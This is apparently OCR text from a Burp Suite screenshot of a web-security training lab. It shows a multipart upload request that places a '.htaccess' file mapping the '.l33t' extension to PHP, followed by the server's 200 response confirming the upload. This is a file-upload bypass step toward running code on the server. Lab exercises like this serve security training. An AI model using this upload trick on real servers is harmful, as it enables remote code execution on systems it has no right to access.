 Request
Pretty Raw Hex
\n
cademy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryUc68rT2QAaDngBqA
23 Content-Disposition: form-data; name="avatar"; filename
=".htaccess"
24 Content-Type: text/plain
25
26 AddType application/x-httpd-php .l33t
27
28 ------WebKitFormBoundaryUc68rT2QAaDngBqA
29 Content-Disposition: form-data; name="user"
30
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 14 Sep 2023 11:53:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>